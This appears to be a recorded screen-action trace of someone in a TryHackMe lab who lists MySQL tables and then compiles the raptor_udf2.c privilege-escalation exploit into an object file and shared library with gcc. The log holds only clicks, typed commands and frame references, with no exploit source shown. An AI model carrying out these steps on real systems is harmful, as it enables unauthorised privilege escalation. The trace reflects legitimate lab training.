
double_click(260, 303)

double_click(178, 317)

- Switch to the mysql database and list its 23 tables
type("use mmysql;")

type("use mmysql;")

type("show t")

type("ab")

type("les")

mouse_move(171, 263)

scroll("down", 3)

- Exit MySQL and compile raptor_udf2.c into raptor_udf2.o with gcc -g -c -fPIC
left_click(86, 496)

type("exit")

type("ls")

type("gcc -g -c raptor_udf2.c -fPIC")

type("ls")

- Copy TryHackMe's gcc -shared command and confirm raptor_udf2.so was built
right_click(261, 318)

left_click(292, 332)

double_click(392, 358)

double_click(210, 343)

mouse_move(249, 330)

left_click_drag(304, 353, 467, 353)

left_click_drag(307, 364, 427, 363)

left_click_drag(391, 353, 447, 352)

left_click(338, 367)
